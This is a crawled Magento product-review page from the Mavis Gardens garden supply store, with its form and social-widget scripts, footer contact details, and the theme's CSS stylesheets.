                                        var qty = result.value;
                                        if (!isNaN(qty) && qty > 1)
                                            result.value--;
                                        return false;">
                    <i class="fa fa-minus"></i>
                </button>
                <input type="text" name="qty" id="qty" maxlength="12" value="1" title="Qty" class="input-text qty" />
                <button  type="button" class="increase items" onclick="var result = document.getElementById('qty');
                                        var qty = result.value;
                                        if (!isNaN(qty))
                                            result.value++;
                                        return false;">
                    <i class="fa fa-plus"></i>
                </button>
            </div>
            </div>
    <div class="add-to-cart">        
                    <div class="is-pickup-only">
                <a title="Visit our stores to purchase" rel="tooltip" href="https://www.mavisgardens.com/contact-us/">
                    Visit our stores to purchase                </a>
            </div>
            
        </div>
																														

<ul class="add-to-links">
        <li>
        <a href="https://www.mavisgardens.com/wishlist/index/add/product/558/form_key/9aD0n591VHaXUcf5/" rel="tooltip" title="Add to Wishlist" onclick="productAddToCartForm.submitLight(this, this.href); return false;" class="link-wishlist">
            <i class="fa fa-heart-o"></i>
                    </a>
    </li>
    <li>
        <a href="https://www.mavisgardens.com/catalog/product_compare/add/product/558/uenc/aHR0cHM6Ly93d3cubWF2aXNnYXJkZW5zLmNvbS9uZXh0Z2VsLXBvbHltZXJpYy1zYW5kL3Jldmlld3M,/form_key/9aD0n591VHaXUcf5/" class="link-compare" rel="tooltip" title="Add to Compare">
            <i class="fa fa-compress"></i>
                    </a>
    </li>
</ul>
							

						</div>
											
					
<div class="buttons-set">
    <p class="back-link"><a href="https://www.mavisgardens.com/nextgel-polymeric-sand.html"><small>&laquo; </small>Back to Main Product Info</a></p>
</div>

															<!--<div class="addit">
						 <div class="alo-social-links clearfix">
							<div class="so-facebook so-social-share">
								<div id="fb-root"></div>
								<div class="fb-like" data-href="" data-send="false" data-layout="button_count" data-width="20" data-show-faces="false"></div>
							</div>
							<div class="so-twitter so-social-share">
								<a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal" data-dnt="true">Tweet</a>
							</div>
							<div class="so-plusone so-social-share">
								<div class="g-plusone" data-size="medium"></div>
								<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
							</div>
							<div class="so-linkedin so-social-share">
								<script src="//platform.linkedin.com/in.js" type="text/javascript"></script>
								<script type="IN/Share" data-counter="right"></script>
							</div>
							<div class="so-pinterest so-social-share">
								<a href="//pinterest.com/pin/create/button/?url=&description=" data-pin-do="buttonPin" data-pin-config="beside">
									<img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" />
								</a>
								<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
							</div>
						</div>
					</div>-->
				</div>
            </div>
        </form>
    </div>
    <script type="text/javascript">
    //<![CDATA[
        var productAddToCartForm = new VarienForm('product_addtocart_form');
        productAddToCartForm.submit = function(button, url) {
            if (this.validator.validate()) {
                var form = this.form;
                var oldUrl = form.action;

                if (url) {
                   form.action = url;
                }
                var e = null;
                try {
                    this.form.submit();
                } catch (e) {
                }
                this.form.action = oldUrl;
                if (e) {
                    throw e;
                }

                if (button && button != 'undefined') {
                    button.disabled = true;
                }
            }
        }.bind(productAddToCartForm);

        productAddToCartForm.submitLight = function(button, url){
            if(this.validator) {
                var nv = Validation.methods;
                delete Validation.methods['required-entry'];
                delete Validation.methods['validate-one-required'];
                delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                    if (methodName.match(/^validate-datetime-.*/i)) {
                        delete Validation.methods[methodName];
                    }
                }

                if (this.validator.validate()) {
                    if (url) {
                        this.form.action = url;
                    }
                    this.form.submit();
                }
                Object.extend(Validation.methods, nv);
            }
        }.bind(productAddToCartForm);
		 (function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=115245961994281";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
            !function(d,s,id){
                var js,fjs=d.getElementsByTagName(s)[0];
                if(!d.getElementById(id)){
                    js=d.createElement(s);
                    js.id=id;
                    js.src="//platform.twitter.com/widgets.js";
                    fjs.parentNode.insertBefore(js,fjs);
                }
            }(document,"script","twitter-wjs");
    //]]>
    </script>
    </div>

    <div class="product-collateral">
        

<div class=" box-reviews" id="customer-reviews">
        	<div class="form-add">
    <h2>Write Your Own Review</h2>
        <p class="review-nologged" id="review-form">
        Only registered users can write reviews. Please, <a href="https://www.mavisgardens.com/customer/account/login/referer/aHR0cHM6Ly93d3cubWF2aXNnYXJkZW5zLmNvbS9yZXZpZXcvcHJvZHVjdC9saXN0L2lkLzU1OC8jcmV2aWV3LWZvcm0,/">log in</a> or <a href="https://www.mavisgardens.com/customer/account/create/">register</a>    </p>
    </div>
</div>
            </div>
     		    
</div>
						</div>
					</div>
				</div>
			</div>
			<div class="alo-block-shipping">
			    <div class="container-none">
				    <div class="main">
						<div class="row-normal">
						     <div class="col-lg-12-no">
															 </div>
						</div>
					</div>
				</div>
			</div>
			<div class="alo-products">
			    <div class="container">
				    <div class="main">
						<div class="row">
						     <div class="col-lg-12">
															 </div>
						</div>
					</div>
				</div>
			</div>
        </div>
        <div class="footer-container">
    <div class="alo-brands">
        <div class="container">
            <div class="main">
                <div class="row">
                    <div class="footer">
                                            </div>
                </div>
            </div>
        </div>
    </div>
            <div class="block-footer-bottom">
        <div class="container">
		    <div class="main">
				<div class="footer">
				   <div class="row">
<div class="col-lg-3  col-md-3  col-sm-3  col-xs-12">
<div class="collapsible mobile-collapsible">
<h3 class="block-title heading">INFORMATION<span class="accordion-footer visible-xs pull-right"><i class="fa fa-plus-square">&nbsp;</i></span></h3>
<div class="block-content block-content-statick">
<ul class="bullet">
<li><a href="https://www.mavisgardens.com/about">About Us</a></li>
<li><a href="https://www.mavisgardens.com/delivery">Delivery Sevice</a></li>
<li><a href="https://www.mavisgardens.com/contact-us">Contact Us</a></li>
<li><a href="https://www.mavisgardens.com/terms-and-conditions">Terms &amp; condition</a></li>
<li><a href="https://www.mavisgardens.com/privacy-policy">Privacy Policy</a></li>
<li><a href="https://www.mavisgardens.com/catalog/seo_sitemap/category/">Site Map</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3  col-md-3  col-sm-3  col-xs-12">
<div class="collapsible mobile-collapsible">
<h3 class="block-title heading">MY ACCOUNT<span class="accordion-footer visible-xs pull-right"><i class="fa fa-plus-square">&nbsp;</i></span></h3>
<div class="block-content block-content-statick">
<ul class="bullet">
<li><a href="https://www.mavisgardens.com/customer/account/">Sign In</a></li>
<li><a href="https://www.mavisgardens.com/checkout/cart/">View Cart</a></li>
<li><a href="https://www.mavisgardens.com/wishlist/">My Wishlist</a></li>
<li><a href="https://www.mavisgardens.com/checkout/onepage/">Check out</a></li>
<li><a href="https://www.mavisgardens.com/sales/guest/form">Track My Order</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3  col-md-3  col-sm-3  col-xs-12">
<div class="collapsible mobile-collapsible">
<h3 class="block-title heading">FOLLOW US<span class="accordion-footer visible-xs pull-right"><i class="fa fa-plus-square">&nbsp;</i></span></h3>
<div class="block-content block-content-statick">
<div class="block-newletter"></div>
<ul class="list-inline">
<li><a class="social-link" href="#"><i class="fa fa-facebook"><span class="hidden">facebook</span></i></a></li>
<li><a class="social-link" href="#"><i class="fa fa-twitter"><span class="hidden">twitter</span></i></a></li>
<li><a class="social-link" href="#"><i class="fa fa-youtube"><span class="hidden">youtube</span></i></a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3  col-md-3  col-sm-3  col-xs-12">
<div class="collapsible mobile-collapsible">
<h3 class="block-title heading"><span style="font-size: small;">&copy; 2015 MAVIS GARDENS SUPPLIES CO LTD</span></h3>
<div class="block-content block-content-statick">
<ul class="bullet">
<li><span style="color: #c0c0c0;">Address: 3539 Mavis Road, Mississauga, ON L5C 1T7</span></li>
<li><span style="color: #c0c0c0;">Tel: 905-277-2541</span></li>
<li><span style="color: #c0c0c0;">Fax: 905-848-3076</span></li>
<li><span style="color: #c0c0c0;">email: info@mavisgardens.com</span></li>
</ul>
</div>
</div>
</div>
</div>				</div>
			</div>
        </div>
    </div>
    <div class="block-footer-copyright">
        <div class="container">
            <div class="footer">
			    <div class="main">
					<div class="row">
						<address>&copy; 2018 Mavis gardens supplies co. ltd.</address>
						                                                					</div>
				</div>
            </div>
        </div>
    </div>
    <a href="#" id="backtotop"><span class="fa fa-angle-up"></span><span class="back-to-top">Back to Top</span></a>
</div>
                

    </div>
</div>







</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/plugin/css/flexisel.hack.css
body_size: 457
content:
.nbs-flexisel-container{position:relative;max-width:100%}
.nbs-flexisel-ul{position:relative;width:9999px;margin:0;padding:0;list-style-type:none;text-align:center}
.nbs-flexisel-inner{overflow:hidden;/* float:left;*/
    width:100%;border:1px solid #ccc;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}
.nbs-flexisel-item{float:left;margin:0;padding:0;cursor:pointer;position:relative}
.nbs-flexisel-item img{cursor:pointer;position:relative;margin-top:10px;margin-bottom:10px}
/*** Navigation ***/
.nbs-flexisel-nav-left,.nbs-flexisel-nav-right{width:22px;height:22px;position:absolute;cursor:pointer;z-index:100;opacity:0.5}
.nbs-flexisel-nav-left{left:10px;background:url(../images/button-previous.png) no-repeat}
.nbs-flexisel-nav-right{right:5px;background:url(../images/button-next.png) no-repeat}
/* Fix for vertical */
.nbs-flexisel-ul.vertical{width:100%}
.nbs-flexisel-item.vertical{float:none;margin:0;padding:0;cursor:pointer;position:relative;width:100%}
/*** Navigation ***/
.nbs-flexisel-nav-top,.nbs-flexisel-nav-bottom{width:22px;height:22px;position:absolute;cursor:pointer;z-index:100;opacity:0.5}
.nbs-flexisel-nav-top{top:-20px;background:url(../images/button-previous.png) no-repeat}
.nbs-flexisel-nav-bottom{bottom:-20px;background:url(../images/button-next.png) no-repeat}

--- FILE ---
content_type: text/css
request_url: https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/css/styles.css
body_size: 27724
content:
/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:* http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web,please send an email
 * to license@magentocommerce.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magentocommerce.com for more information.
 *
 * @category    design
 * @package     default_default
 * @copyright   Copyright (c) 2013 Magento Inc. (http://www.magentocommerce.com)
 * @license     http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */

/* Reset ================================================================================= */
body{background-color:#f7f7f7;/* background-image:url("../images/bg-body.png"); */background-position:0 0;background-repeat:repeat;margin:0;padding:0;font:12px/1.55 Arial,Helvetica,sans-serif;color:#757575;text-align:center}
img{border:0;vertical-align:top}
a{color:#1e7ec8;outline:medium none}
a:hover{text-decoration:none}
:focus{outline:0}
/* Headings */
h1,h2,h3,h4,h5,h6{margin:0 0 5px;line-height:1.35;color:#0a263c}
h1{font-size:20px;font-weight:normal}
h2{font-size:18px;font-weight:normal}
h3{font-size:16px;font-weight:bold}
h4{font-size:14px;font-weight:bold}
h5{font-size:12px;font-weight:bold}
h6{font-size:11px;font-weight:bold}
/* Forms */
form{display:inline}
fieldset{border:0}
legend{display:none}
/* Table */
table{border:0;/*border-collapse:collapse;*/
 border-spacing:0;empty-cells:show;font-size:100%}
caption,th,td{vertical-align:middle;text-align:left;font-weight:normal}
/* Content */
p{margin:0 0 10px}
strong{font-weight:bold}
address{font-style:normal;line-height:1.35;color:#666;font-weight:300}
cite{font-style:normal}
q,blockquote{quotes:none}
q:before,q:after{content:''}
small,big{font-size:1em}
/*sup{font-size:1em;vertical-align:top}
*/

/* Lists */
ul,ol{list-style:none;padding: 0;}
/* Tools */
.hidden{display:block!important;border:0!important;margin:0!important;padding:0!important;font-size:0!important;line-height:0!important;width:0!important;height:0!important;overflow:hidden!important}
.nobr{white-space:nowrap!important;font-size:12px}
.wrap{white-space:normal!important}
.a-left{text-align:left!important}
.a-center{text-align:center!important}
.a-right{text-align:right!important}
.v-top{vertical-align:top}
.v-middle{vertical-align:middle}
.f-left,.left{float:left!important}
.f-right,.right{float:right!important}
.f-none{float:none!important}
.f-fix{float:left;width:100%}
.no-display{display:none}
.no-margin{margin:0!important}
.no-padding{padding:0!important}
.no-bg{background:none!important}
.clear_b{}
/* ======================================================================================= */

/* Layout ================================================================================ */
.wrapper{overflow:hidden;}
.page{}
.page-print{background:#fff;padding:25px 30px;text-align:left}
.page-empty{background:#fff;padding:20px;text-align:left}
.page-popup{background:#fff;padding:25px 30px;text-align:left}
.main{margin:0;padding: 0px;text-align: left;}
.col-left .currency-switcher{display:none}
/* Base Columns */
.col-left{}
.col-main{}
.col-right{}
/* 1 Column Layout */
.col1-layout .col-main{float:none;width:auto}
/* 2 Columns Layout */
.col2-left-layout .col-main{}
.col2-right-layout .col-main{}
/* 3 Columns Layout */
.col3-layout .col-main{width:475px;margin-left:17px}
.col3-layout .col-wrapper{float:left;width:687px}
.col3-layout .col-wrapper .col-main{float:right}
/* Content Columns */
.col2-set .col-1{float:left;width:48.5%}
.col2-set .col-2{float:right;width:48.5%}
.col2-set .col-3{float:right;width:48.5%}
.col2-set .col-narrow{width:32%}
.col2-set .col-wide{width:65%}
.col3-set .col-1{float:left;width:32%}
.col3-set .col-2{float:left;width:32%;margin-left:2%}
.col3-set .col-3{float:right;width:32%}
.col4-set .col-1{float:left;width:23.5%}
.col4-set .col-2{float:left;width:23.5%;margin:0 2%}
.col4-set .col-3{float:left;width:23.5%}
.col4-set .col-4{float:right;width:23.5%}
/* ======================================================================================= */

/* Global Styles ========================================================================= */

/* Form Elements */
input,select,textarea,button{font:12px/15px Arial,Helvetica,sans-serif;vertical-align:middle;color:#2f2f2f}
input.input-text,select,textarea{background:#fff;border:1px solid #eeeeee}
input.input-text,textarea{padding:8px}
select{padding:8px}
select option{padding-right:10px}
select.multiselect option{border-bottom:1px solid #b6b6b6;padding:2px 5px}
select.multiselect option:last-child{border-bottom:0}
textarea{overflow:auto}
input.radio{margin-right:3px;display:inline-block;margin-top:0;min-height:18px}
input.checkbox{margin-right:3px}
input.qty{width:2.5em!important}
button.button::-moz-focus-inner{padding:0;border:0}
/* FF Fix */
button.button{-webkit-border-fit:lines}
/* <- Safari & Google Chrome Fix */
button.button{overflow:visible;width:auto;border: 2px solid #333333;padding:0;margin:0;background:transparent;cursor:pointer}
.blog-postbox .button-set button.button span,.postContent .aw-blog-read-more,button.button span,.cutom-top.menu-extra .block-custom1 .view-more{display:block;height:35px;line-height:35px;font-size:13px;background:#ea5648;padding:0 20px;text-transform:uppercase;text-align:center;white-space:nowrap;color:#fff;transition:all 500ms ease-in-out 0s;-moz-transition:all 500ms ease-in-out 0s;-webkit-transition:all 500ms ease-in-out 0s;-o-transition:all 500ms ease-in-out 0s;}
button.button span span,.blog-postbox .button-set button.button span span{padding:0}
button.button:hover span,.postContent .aw-blog-read-more:hover,.blog-postbox .button-set button.button:hover span,.cutom-top.menu-extra .block-custom1 .view-more:hover{background:none repeat scroll 0 0 #333;color:#fff;}
button.disabled span{border-color:#bbb!important;background:#bbb!important}
button.button.btn-checkout span{background-color:#333;height:40px;line-height:40px;color:#fff;text-transform:uppercase;font-weight:normal;}
button.btn-checkout span span{padding:0}
button.button.btn-checkout:hover span{background-color:#fff;color:#333;}
button.btn-checkout.no-checkout span{background-position:0 100%;color:#b8baba}
button.btn-checkout.no-checkout span span{background-position:100% 100%}
p.control input.checkbox,p.control input.radio{margin-right:6px}
/* Form Highlight */
input.input-text:focus,select:focus,textarea:focus{background-color:#fff}
/*.highlight{background:#efefef}
*/

/* Form lists */

/* Grouped fields */

/*.form-list{width:535px;margin:0 auto;overflow:hidden}
*/
.form-list li{margin:0 0 8px}
.form-list label{float:left;color:#666;font-weight:300;position:relative;z-index:0}
.form-list label.required{}
.form-list label.required em{float:right;font-style:normal;color:#eb340a;position:absolute;top:0;right:-8px}
.form-list li.control label{float:none;margin:0}
.form-list li.control input.radio,.form-list li.control input.checkbox{margin-right:6px;margin-top:0;display:inline-block;vertical-align:top}
.form-list li.control .input-box{clear:none;display:inline;width:auto}
/*.form-list li.fields{margin-right:-15px}
*/
.form-list .input-box{display:block;clear:both;width:100%;padding-bottom:5px}
.form-list .field{/* float:left;width:275px;*/}
.form-list input.input-text{width:100%}
.form-list textarea{/*width:254px;*/
width:100%;height:10em}
.form-list select{width:100%}
.form-list li.wide .input-box{/* width:535px;*/}
.form-list li.wide input.input-text{/* width:529px;*/}
.form-list li.wide textarea{/*width:529px;*/}
.form-list li.wide select{/* width:535px;*/}
.form-list li.additional-row{border-top:1px solid #ccc;margin-top:10px;padding-top:7px}
.form-list li.additional-row .btn-remove{float:right;margin:5px 0 0}
.form-list .input-range input.input-text{width:74px}
.form-list-narrow li{margin-bottom:0}
.form-list-narrow li .input-box{margin-bottom:6px}
.form-list-narrow li.wide .input-box{width:260px}
.form-list-narrow li.wide input.input-text,.form-list-narrow li.wide textarea{width:254px}
.form-list-narrow li.wide select{width:260px}
/* Customer */
.form-list .customer-name-prefix .input-box,.form-list .customer-name-suffix .input-box,.form-list .customer-name-prefix-suffix .input-box,.form-list .customer-name-prefix-middlename .input-box,.form-list .customer-name-middlename-suffix .input-box,.form-list .customer-name-prefix-middlename-suffix .input-box{width:auto}
.form-list .name-prefix{width:65px}
.form-list .name-prefix select{width:55px}
.form-list .name-prefix input.input-text{width:49px}
.form-list .name-suffix{width:65px}
.form-list .name-suffix select{width:55px}
.form-list .name-suffix input.input-text{width:49px}
.form-list .customer-name-prefix-middlename-suffix .name-firstname,.form-list .customer-name-prefix-middlename .name-firstname{width:140px}
.form-list .customer-name-prefix-middlename-suffix .name-firstname input.input-text,.form-list .customer-name-prefix-middlename .name-firstname input.input-text{width:124px}
.form-list .customer-name-prefix-middlename-suffix .name-lastname{width:205px}
.form-list .customer-name-prefix-middlename-suffix .name-lastname input.input-text{width:189px}
.form-list .customer-name-prefix-suffix .name-firstname{width:210px}
.form-list .customer-name-prefix-suffix .name-lastname{width:205px}
.form-list .customer-name-prefix-suffix .name-firstname input.input-text,.form-list .customer-name-prefix-suffix .name-lastname input.input-text{width:189px}
.form-list .customer-name-prefix-suffix .name-firstname{width:210px}
.form-list .customer-name-prefix-suffix .name-lastname{width:205px}
.form-list .customer-name-prefix-suffix .name-firstname input.input-text,.form-list .customer-name-prefix-suffix .name-lastname input.input-text{width:189px}
.form-list .customer-name-prefix .name-firstname,.form-list .customer-name-middlename .name-firstname,.form-list .customer-name-middlename .name-middlename{width:210px}
.form-list .customer-name-suffix .name-lastname,.form-list .customer-name-middlename .name-firstname,.form-list .customer-name-middlename .name-middlename,.form-list .customer-name-middlename-suffix .name-firstname,.form-list .customer-name-middlename-suffix .name-lastname{width:205px}
.form-list .customer-name-prefix .name-firstname input.input-text,.form-list .customer-name-suffix .name-lastname input.input-text,.form-list .customer-name-middlename .name-firstname input.input-text,.form-list .customer-name-middlename .name-middlename input.input-text,.form-list .customer-name-middlename-suffix .name-firstname input.input-text,.form-list .customer-name-middlename-suffix .name-lastname input.input-text{width:189px}
.form-list .customer-dob .dob-month,.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-year{float:left;width:85px}
.form-list .customer-dob input.input-text{display:block;width:74px}
.form-list .customer-dob label{font-size:10px;font-weight:normal;color:#888}
.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-month{width:60px}
.form-list .customer-dob .dob-day input.input-text,.form-list .customer-dob .dob-month input.input-text{width:46px}
.form-list .customer-dob .dob-year{width:140px}
.form-list .customer-dob .dob-year input.input-text{width:134px}
.buttons-set{clear:both;margin:2em 0;padding:0 0 0;text-align:right}
.box-review_form .form-add .buttons-set{padding:15px 0;margin:0}
.buttons-set p.required{margin:0 0 10px}
.buttons-set .back-link{float:right;margin:0}
.buttons-set button.button{float:left}
.buttons-set-order{margin:10px 0 0}
.buttons-set-order .please-wait{padding:12px 7px 0 0}
.fieldset{border:1px solid #eee;background:#fff;padding:22px 25px 12px 33px;margin:28px 0}
.fieldset .legend{float:left;font-weight:normal;font-family:"montserrat";text-transform:uppercase;font-size:14px;border:1px solid #eee;background:#fff;color:#444;margin:-33px 0 0 -10px;padding:0 8px;position:relative}
/* Form Validation */
.validation-advice{clear:both;min-height:13px;margin:3px 0 0;padding-left:17px;font-size:11px;font-weight:bold;line-height:13px;background:url(../images/validation_advice_bg.gif) 2px 0 no-repeat;color:#eb340a}
.validation-failed{border:1px dashed #eb340a!important;background:#faebe7!important}
.validation-passed{}
p.required{font-size:11px;text-align:right;color:#EB340A}
/* Expiration date and CVV number validation fix */
.v-fix{float:left}
.v-fix .validation-advice{display:block;width:12em;margin-right:-12em;position:relative}
/* Global Messages  */
.success{color:#3d6611;font-weight:bold}
.error{color:#df280a;font-weight:bold}
.notice{color:#e26703}
.messages,.messages ul{list-style:none!important;margin:0!important;padding:0!important}
.messages{width:100%;overflow:hidden}
.messages li{margin:0 0 10px!important}
.messages li li{margin:0 0 3px!important}
.error-msg,.success-msg,.note-msg,.notice-msg{border-style:solid!important;border-width:1px!important;background-position:10px 9px!important;background-repeat:no-repeat!important;min-height:24px!important;padding:8px 8px 8px 32px!important;font-size:11px!important;font-weight:bold!important}
.error-msg{border-color:#f16048;background-color:#faebe7;background-image:url(../images/i_msg-error.gif);color:#df280a}
.success-msg{border-color:#446423;background-color:#eff5ea;background-image:url(../images/i_msg-success.gif);color:#3d6611}
.note-msg,.notice-msg{border-color:#fcd344;background-color:#fafaec;background-image:url(../images/i_msg-note.gif);color:#3d6611}
/* BreadCrumbs */
.breadcrumbs{font-size:13px;line-height:1.25;margin:0 0 50px;padding:20px 0;background: #f3f3f3; text-align: left;}
.breadcrumbs li{display:inline-block;background-color:transparent;text-transform: uppercase;background-image:url("../images/bg-breadcrumbs.png");background-position:0 50%;background-repeat:no-repeat;padding:0 10px 0 20px}
.breadcrumbs li.home{background:none;padding-left:0}
.breadcrumbs li a{color:#9d9d9d;outline:medium none;font-size:13px}
.breadcrumbs li strong{font-weight:300;color:#000000}
.breadcrumbs ul{margin:0; padding: 0;}
/* Page Heading */
.page-title{width:100%;overflow:hidden;margin:25px 0;}
.page-title h1,.page-title h2{margin:0;font-size:18px;color:#000;text-transform:uppercase}
.page-title .separator{margin:0 3px}
.page-title .link-rss{float:right;margin:7px 0 0}
.title-buttons{text-align:right}
.title-buttons h1,.title-buttons h2,.title-buttons h3,.title-buttons h4,.title-buttons h5,.title-buttons h6{float:left}
.subtitle,.sub-title{clear:both;padding:15px 0 0;font-size:15px;font-weight:300;margin:0 0 6px;color:#555}
/* Pager */
.pager{margin: 0;padding:  0;border-top:0;text-align:center}
.pager .amount{float:left;margin:0}
.pager .amount strong{font-weight:normal}
.pager .limiter{float:right}
.pager .limiter label{vertical-align:middle;font-weight:300;margin:0;vertical-align:middle}
.pager .limiter select{padding:0;margin:0 0 1px;vertical-align:middle}
.pager .pages{margin:0;float:none;display: inline-block;}
.pager .pages strong{display:none}
.pager .pages ol{display:inline}
.pager .pages li{border:1px solid #eee;display:inline-block;line-height:27px;margin:0;width:27px;float:left;border-left:1px solid transparent;}
.pager .pages li:hover{color:#fff;background: none repeat scroll 0 0 #000000;}
.pager .pages li:hover a{color:#fff;}
.pager .pages li a:hover{color:#fff}
.pager .pages li a{background:none repeat scroll 0 0 rgba(0,0,0,0);border:medium none;border-radius:0;display:block;padding:0;text-decoration:none;color:#aaa}
.pager .pages li a .fa{padding-left:5px}
.pager .pages .current{border:1px solid #eee;color:#fff; background: none repeat scroll 0 0 #000000;}

/* Sorter */
.sorter{padding:0}
.sorter .view-mode{float:right;margin:0}
.sorter .view-mode label,.sorter .limiter label,.sorter .sort-by label,.pager .amount{font-size:13px;font-weight:300;color:#888;float:left;padding:0 10px 0 0;margin:0}
.sorter .view-mode a{border-left:1px solid #eee;font-size:13px;margin:0;text-align:center;color:#666;float:left}
.sorter .view-mode a.active,.sorter .view-mode a:hover{background-color:#eeeeee;border-left:1px solid #eeeeee;color:#fff}
.sorter .view-mode a .fa, .sorter .view-mode strong .fa{font-size:17px; vertical-align: middle;}
.sorter .sort-by{border-right: 1px solid #eeeeee;  float: left; padding: 10px;}
.sorter .sort-by label{vertical-align:middle}
.sorter .sort-by select,.limiter select{color:#aaa;font-size:13px;height:23px;padding:2px 6px 0 6px;text-align:left;vertical-align:middle}
.sorter .link-feed{}
.sorter .limiter{border-right: 1px solid #eeeeee;float: left; padding: 10px;}
.toolbar .sorter .view-mode strong,.toolbar .sorter .view-mode a{border-left:1px solid #eee;cursor:pointer;float:right;margin:0;outline:medium none;padding: 12px 10px 11px;text-align: center; width: 45px;}
.toolbar .sorter .view-mode  strong.grid,.toolbar .sorter .view-mode  strong.list{background-color:#eee;border-left:1px solid #eee}
.toolbar .sorter .view-mode  a.grid:hover,.toolbar .sorter .view-mode  a.list:hover{background-color:#eee;border-left:1px solid #eee}
.toolbar .sorter .view-mode  strong.grid,.toolbar .sorter .view-mode  a.grid:hover{background-position:-1px -27px}
.toolbar .sorter .view-mode  strong.list,.toolbar .sorter .view-mode  a.list:hover{background-position:-27px -1px}
.toolbar .sorter .view-mode  a.grid{background-position:-27px -27px}
/* Toolbar */
.toolbar{padding:0;margin:30px 0;background-color:#fff;border: 1px solid #eeeeee;}
.toolbar .pager { display: none;}
.toolbar .sorter{}
.toolbar-bottom{}
.toolbar-bottom .toolbar .sorter {display: none;}
.toolbar-bottom .toolbar .pager { display: block;}
.toolbar-bottom .toolbar { border: 0 none;}
/* Data Table */
.data-table{width:100%;border:1px solid #eeeeee}
.data-table .odd{background:#ffffff}
.data-table .even{background:#ffffff}
/*.data-table tr.odd:hover,.data-table tr.even:hover{background:#ebf1f6}
*/
.data-table td.last,.data-table th.last{}
.data-table tr.last th,.data-table tr.last td{/* border-bottom:0!important;*/}
.data-table th{padding:3px 8px;font-weight:bold}
.data-table td{padding:3px 8px}
.data-table thead th{font-weight:normal;border-right:1px solid #eeeeee;padding:15px 8px;text-align:center;color:#000000;white-space:nowrap;vertical-align:middle}
.data-table thead th.wrap{white-space:normal}
.data-table thead th a,.data-table thead th a:hover{color:#fff}
.data-table thead th{background-color:#f5f5f6;border-bottom:1px solid #eeeeee;text-transform: uppercase;}
.data-table thead th .tax-flag{font-size:11px;white-space:nowrap}
.data-table tbody tr td .product-name a,.data-table tbody tr td .cart-price .price{color:#000000;text-decoration:none;font-size:14px;font-weight:300}
.data-table tbody tr td.a-subtotal .cart-price .price{color:#333333;font-weight:400}
.data-table tbody tr td input.qty{color:#aaaaaa;padding:10px;text-align:center;width:4.5em!important}
.data-table tfoot{border-bottom:1px solid #eeeeee}
.data-table tfoot tr.first td{}
.data-table tfoot tr{background-color:#fff!important}
.data-table tfoot td{padding-top:1px;padding-bottom:1px;border-bottom:0;border-right:1px solid #eeeeee}
.data-table tfoot strong{font-size:16px}
.data-table tbody th,.data-table tbody td{border-bottom:1px solid #eeeeee;border-right:1px solid #eeeeee}
/* Bundle products tables */
.data-table tbody.odd tr{background:#f8f7f5!important}
.data-table tbody.even tr{background:#f6f6f6!important}
.data-table tbody.odd tr td,.data-table tbody.even tr td{border-bottom:0}
.data-table tbody.odd tr.border td,.data-table tbody.even tr.border td{border-bottom:1px solid #eeeeee}
.data-table tbody td .option-label{font-weight:bold;font-style:italic}
.data-table tbody td .option-value{padding-left:10px}
/* Generic Info Box */
.info-box{background:#fff url(../images/bkg_block-title.gif) 0 0 repeat-x;border:1px solid #d0cbc1;padding:12px 15px;margin:0 0 15px}
.info-box h2{font-weight:bold;font-size:13px}
.info-table th{font-weight:bold;padding:2px 15px 2px 0}
.info-table td{padding:2px 0}
/* Shopping cart total summary row expandable to details */
tr.summary-total{cursor:pointer}
tr.summary-total td{}
tr.summary-total .summary-collapse{float:right;text-align:right;padding-left:20px;background:url(../images/bkg_collapse.gif) 0 5px no-repeat;cursor:pointer}
tr.show-details .summary-collapse{background-position:0 -52px}
tr.show-details td{}
tr.summary-details td{font-size:11px;background-color:#dae1e4;color:#626465}
tr.summary-details-first td{border-top:1px solid #d2d8db}
tr.summary-details-excluded{font-style:italic}
/* Shopping cart tax info */
.cart-tax-info{display:block}
.cart-tax-info,.cart-tax-info .cart-price{padding-right:20px}
.cart-tax-total{display:block;padding-right:20px;background:url(../images/bkg_collapse.gif) 100% 5px no-repeat;cursor:pointer}
.cart-tax-info .price,.cart-tax-total .price{display:inline!important;font-weight:normal!important}
.cart-tax-total-expanded{background-position:100% -52px}
/* Class:std - styles for admin-controlled content */
.std .subtitle{padding:0;}
.std ol.ol{list-style:decimal outside;padding-left:1.5em;}
.std ul.disc{list-style:disc outside;padding-left:18px;margin:0 0 10px;}
.std dl dt{font-weight:bold;}
.std dl dd{margin:0 0 10px;}
.std ul,.std ol,.std dl,.std p,.std address,.std blockquote{margin:0 0 1em;padding:0;}
.std ul{list-style:disc outside;padding-left:1.5em;}
.std ol{list-style:decimal outside;padding-left:1.5em;}
.std ul ul{list-style-type:circle;}
.std ul ul,.std ol ol,.std ul ol,.std ol ul{margin:.5em 0;}
.std dt{font-weight:bold}
.std dd{padding:0 0 0 1.5em}
.std blockquote{font-style:italic;padding:0 0 0 1.5em;}
.std address{font-style:normal;}
.std b,.std strong{font-weight:bold;}
.std em{font-style:italic;}
/* Misc */
.links li{display:inline}
